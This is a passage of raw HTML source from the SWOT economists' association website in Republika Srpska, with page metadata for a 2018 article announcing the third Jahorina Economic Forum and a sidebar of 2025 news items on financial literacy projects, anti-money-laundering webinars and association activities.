!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://swot.ba/wordpress/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://swot.ba/wordpress/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://swot.ba/wordpress/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://swot.ba/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//swot.ba/wordpress/wp-content/uploads/pum/pum-site-styles.css?generated=1731455802&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://swot.ba/wordpress/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/bootstrap.min.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/scripts.js?ver=1.2" id="wpbs-scripts-js"></script>
<script type="text/javascript" src="https://swot.ba/wordpress/src/scripts/main.js?ver=6.7.4" id="theme-custom-script-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://swot.ba/wordpress/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<!-- OG: 2.9.2 -->
<link rel="image_src" href="https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg" />
<meta itemprop="image" content="https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg" />
<!-- og -->
<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg" />
<meta property="og:image:secure_url" content="https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Predsjednik Republike Srpske Milorad Dodik danas je na Jahorini sveÄano otvorio &quot;Jahorina ekonomski forum 2017&quot;, koji je okupio oko 350 uÄesnika iz Republike Srpske, BiH i regiona. Na plenarnoj sjednici &quot;Globalna ekonomska kretanja i male ekonomije&quot;, koja je uslijedila nakon ceremonije otvaranja, zajedno sa Dodikom uÄestvuju i ministar privrede u Vladi Srbije Goran KneÅ¾eviÄ‡ i Å¡ef Delegacije EU u BiH Lars-Gunar Vigemark, koji govore o naÄinima na koji se male ekiomnomije mogu prilagoditi globalnim promjenama.  Forum se odrÅ¾ava pod pokroviteljstvom predsjednika Republike Srpske Milorada Dodika, a u organizaciji UdruÅ¾enja ekonomista &quot;Svot&quot;. (ZIPA PHOTO AGENCY/Borislav Zdrinja)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="Udruženje ekonomista Republike Srpske SWOT, u saradnji sa Savezom ekonomista Srbije i pod  pokroviteljstvom predsjednika Republike Srpske Milorada Dodika, treći put organizuje „Jahorina ekonomski forum“ pod nazivom „Regionalna saradnja kao važna poluga ekonomskog razvoja zemalja JIE“. Jahorina ekonomski forum (JEF) 2018. će se održati 03. i 04. maja ove godine na Jahorini, u hotelu Termag...." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:site_name" content="SWOT" />
<meta property="og:title" content="Treći Jahorina ekonomski forum počinje 3.maja" />
<meta property="og:url" content="https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/" />
<meta property="og:updated_time" content="2018-03-16T10:48:32+01:00" />
<!-- article -->
<meta property="article:published_time" content="2018-03-16T09:48:32+00:00" />
<meta property="article:modified_time" content="2018-03-16T09:48:32+00:00" />
<meta property="article:author" content="https://swot.ba/author/danica/" />
<meta property="article:section" content="Aktivnosti" />
<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Treći Jahorina ekonomski forum počinje 3.maja" />
<meta property="twitter:description" content="Udruženje ekonomista Republike Srpske SWOT, u saradnji sa Savezom ekonomista Srbije i pod  pokroviteljstvom predsjednika Republike Srpske Milorada Dodika, treći put organizuje „Jahorina ekonomski forum“ pod nazivom „Regionalna saradnja kao važna poluga ekonomskog razvoja zemalja JIE“. Jahorina..." />
<meta property="twitter:url" content="https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/" />
<meta property="twitter:image" content="https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg" />
<!-- profile -->
<meta property="profile:first_name" content="Danica" />
<meta property="profile:last_name" content="Krnjaić" />
<meta property="profile:username" content="Danica Krnjaić" />
<!-- /OG -->
<link rel="https://api.w.org/" href="https://swot.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swot.ba/wp-json/wp/v2/posts/61848" /><link rel='shortlink' href='https://swot.ba/?p=61848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Ftreci-jahorina-ekonomski-forum-pocinje-3-maja-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swot.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswot.ba%2Ftreci-jahorina-ekonomski-forum-pocinje-3-maja-2%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://swot.ba/wordpress/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-60121758-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	

<!-- Styles generated by Posts in Sidebar plugin -->
<style type="text/css">
#pis_posts_in_sidebar-3 .pis-title-link{
color: #001f4a !important;
font-size: 15px;
font-weight: bold;
}
</style>
<!-- / Styles generated by Posts in Sidebar plugin -->

<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://swot.ba/wordpress/wp-content/uploads/cropped-swot_logo_512x512-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.additionalBanner{
	padding-bottom: 20px;
}

.additionalBanner a{
	display: block;
	cursor: pointer;
	width: 100%;
}

.additionalBanner img{
	display: block;
	width: 100%;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-61848 single-format-standard">
	<!--[if lt IE 10]>
		<p class="browsehappy">Koristite <strong>zastareli</strong> browser. Molimo <a href="http://browsehappy.com/">instalirajte novi</a>.</p>
	<![endif]-->


	<header role="banner" class="main-header clearfix">
		<div class="special-container">


			<div class="inner-special-container ">

				<div class="menu-toggle-layout">
					<button class="menu-toggle" id="menu-toggle">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						MENI
					</button>
				</div>

				<a href="https://swot.ba" class="logo">
					<img src="https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/images/ui/swot-logo.png" alt="SWOT" class="img-responsive">
				</a>

				<a class="brand" title="Udruženje ekonomista Republike Srpske | RS Association of economists" href="https://swot.ba">


					<span class="">
						Udruženje ekonomista Republike Srpske <br/> RS Association of economists					</span>
				</a>

				
								<form class="search-form navbar-right visible-md visible-lg" role="search" method="get" id="searchform" action="https://swot.ba/">
					<div class="form-group">
						<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
					</div>
				</form>
				
			</div>

		</div>

	</header> <!-- end header -->

	<div class="special-container main-container">
		
			<div id="content" class="clearfix row">
				<div class="col-sm-3 hidden-menu sidebar-left-layout" id="hidden-menu">
					<form class="search-form visible-sm visible-xs" role="search" method="get" id="searchform" action="https://swot.ba/">
						<div class="form-group">
							<input name="s" id="s" type="text" class="search-query form-control input-sm" autocomplete="off" placeholder="Traži" data-provide="typeahead" data-items="4" data-source=''>
						</div>
					</form>
					<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-45128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://swot.ba/">Početna</a></li>
<li id="menu-item-45227" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/bih-na-cetvrtom-mjestu-po-jeftinoci-prirodnog-gasa/o-nama/">O nama</a></li>
<li id="menu-item-45224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/kontakt/">Kontakt</a></li>
<li id="menu-item-84246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://swot.ba/uclani-se/">Učlani se</a></li>
<li id="menu-item-45122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://swot.ba/category/swot-2/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45272" class="dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://swot.ba/category/vijesti/">Vijesti<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-45126" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/aktuelno/">Aktuelno</a></li>
	<li id="menu-item-45123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/analize-i-intervjui/">Analize i intervjui</a></li>
	<li id="menu-item-45124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/finansije/">Finansije</a></li>
	<li id="menu-item-45125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/kompanije/">Kompanije</a></li>
	<li id="menu-item-70942" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://swot.ba/category/vijesti/iz-stranih-medija/">Iz stranih medija</a></li>
</ul>
</li>
</ul>				</div>

				<div id="sidebar1" class="col-sm-12-push sidebar-left" role="complementary">

	<div class="aktuelnosti-summary">
	<!--
	<div class="reklamni-baner">
	<div class="velika">
	<a href="https://swot.ba/wordpress/wp-content/uploads/SWOT-Poziv_za__seminar_17-02-2015.pdf" target="_blank">
	<img src="https://swot.ba/wordpress/wp-content/uploads/poziv_banner-e1422963490958.jpg" class="attachment-full wp-post-image" alt="Poziv za seminar">
	</a>
	</div>
	</div>
	-->
		
							
														
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/">
				<h1 class="aktuelnosti-title">
					Deveto izdanje naučnog časopisa &#8220;Journal of Contemporary Economics&#8221;					<small class="aktuelnosti-date">
						12, dec 2025, 13:09 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Izašao je novi broj naučnog časopisa “Journal of Contemporary economics” . Ovaj broj,<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/deveto-izdanje-strucnog-casopisa-journal-of-contemporary-economics/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/">
				<h1 class="aktuelnosti-title">
					Uspješna saradnja Udruženja ekonomista i srednjih ekonomskih škola u Republici Srpskoj					<small class="aktuelnosti-date">
						27, nov 2025, 13:33 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT tokom novembra 2025 nastavilo je izvođenje edukacija za srednjoškolce u sklopu<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/uspjesna-saradnja-udruzenja-ekonomista-i-srednjih-ekonomskih-skola-u-republici-srpskoj/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista RS SWOT nagradilo najboljeg studenta					<small class="aktuelnosti-date">
						24, nov 2025, 16:19 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>PALE – Udruženje ekonomista RS SWOT nagradilo je laptopom Saru Blagojević, najboljeg diplomca I ciklusa<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-rs-swot-nagradilo-najboljeg-studenta-12/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/">
				<h1 class="aktuelnosti-title">
					Swot organizovao edukaciju &#8220;Finansijska pismenost&#8221; u Banjaluci					<small class="aktuelnosti-date">
						14, nov 2025, 13:30 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT u saradnji sa Agencijom za bankarstvo Republike Srpske u sklopu  projekta<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/swot-organizovao-edukaciju-finansijska-pismenost-u-banjaluci/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/">
				<h1 class="aktuelnosti-title">
					Udruženje ekonomista nastavlja projekat &#8220;Finansijska pismenost&#8221;					<small class="aktuelnosti-date">
						12, nov 2025, 12:27 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT kao partner u projektu Agencije za bankarstvo Republike Srpske pod nazivom <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/udruzenje-ekonomista-nastavlja-projekat-finansijska-pismenost/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/">
				<h1 class="aktuelnosti-title">
					Promocija SWOT-ove izdavačke djelatnosti					<small class="aktuelnosti-date">
						30, okt 2025, 13:40 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>Udruženje ekonomista RS SWOT organizovalo je promociju svoje višegodišnje izdavačke djelatnosti. Na skupu održanom 30.<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/promocija-swot-ove-izdavacke-djelatnosti/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

																																		
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Održan uspješan webinar o temi kako primijeniti Zakon o sprečavanju pranja novca 					<small class="aktuelnosti-date">
						13, okt 2025, 10:35 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa Poreskom upravom Republike Srpske 30. septembra<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://swot.ba/odrzan-uspjesan-webinar-o-temi-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
				</div>
			</a>
			<hr>
		</div>

															
				
		<div class="aktuelnost">
			<h1 class="aktuelnosti-category"><a href="https://swot.ba/category/swot-2/aktivnosti/" rel="category tag">Aktivnosti</a></h1>
			<a class="aktuelnosti-title-link" href="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/">
				<h1 class="aktuelnosti-title">
					Webinar za mjenjače: Kako primijeniti Zakon o sprečavanju pranja novca  					<small class="aktuelnosti-date">
						16, sep 2025, 17:29 h
					</small>
				</h1>
				<div class="aktuelnosti-excerpt">
					<div class="at-above-post-cat-page addthis_tool" data-url="https://swot.ba/webinar-za-mjenjace-kako-primijeniti-zakon-o-sprecavanju-pranja-novca/"></div>
<p><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script>BANJALUKA – Udruženje ekonomista RS SWOT  u saradnji sa nadzornim organom Poreskom upravom Republike Srpske<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><script>if (typeof window.atnt !== 'undefined') { window.atnt(); }</script><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
